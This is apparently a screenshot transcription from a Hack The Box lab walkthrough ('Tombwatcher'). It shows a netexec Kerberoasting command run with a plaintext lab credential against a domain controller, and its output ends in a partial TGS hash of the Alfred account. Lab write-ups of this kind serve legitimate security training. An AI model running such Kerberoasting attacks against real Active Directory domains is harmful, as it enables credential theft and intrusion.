 ┌──(kali㉿kali)-[~/htb-labs/Tombwatcher]
└─$ netexec ldap DC01.tombwatcher.htb -u henry -p 'H3nry_987TGV!' -k --kerberoasting hashe
s.kerberoast
LDAP DC01.tombwatcher.htb 389 DC01 [*] Windows 10 / Server 2019 Build
17763 (name:DC01) (domain:tombwatcher.htb) (signing:None) (channel binding:Never)
LDAP DC01.tombwatcher.htb 389 DC01 [+] tombwatcher.htb\henry:H3nry_98
7TGV!
LDAP DC01.tombwatcher.htb 389 DC01 [*] Skipping disabled account: krb
tgt
LDAP DC01.tombwatcher.htb 389 DC01 [*] Total of records returned 1
LDAP DC01.tombwatcher.htb 389 DC01 [*] sAMAccountName: Alfred, member
Of: [], pwdLastSet: 2025-05-12 15:17:03.526670, lastLogon: <never>
LDAP DC01.tombwatcher.htb 389 DC01 $krb5tgs$23$*Alfred$TOMBWATCHER.HT
B$tombwatcher.htb\Alfred*$623f2c2c0ab0832dff4d5676a2db8927$67b18a93213a59cc28c142e3e33523f8
f6b6976b2bd001cb4c7e32fc5271a571a14af30c9c4462ed8e374d79514e651c0a7b8f93d638c1617ad5a8cadc3
24dba35d87debf7417b58c2b39a5e1a780b1baeb83da905ecd16ba870543c83dcf323268d26a1982e1705b7c4d1